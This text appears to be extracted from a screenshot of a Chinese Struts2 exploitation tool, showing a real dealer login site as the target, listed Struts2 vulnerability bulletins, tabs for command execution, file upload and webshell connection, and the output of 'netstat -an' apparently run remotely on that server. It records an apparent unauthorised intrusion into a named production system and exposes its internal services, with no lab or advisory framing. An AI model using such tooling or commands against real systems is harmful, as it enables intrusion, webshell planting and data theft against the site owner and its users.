 标: http://dealers.jaguar.com.cn/business/login.action
码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果
★K8cmd-> netstat -an
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN
tcp 0 0 127.0.253.129:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.254.129:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35531 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35596 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5902 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35566 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5903 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.255.2:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.255.3:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.253.2:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.253.3:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.253.1:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.255.1:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.254.1:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.251.129:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.251.1:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.254.2:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.254.3:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35536 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35571 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35541 0.0.0.0:* LISTEN
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN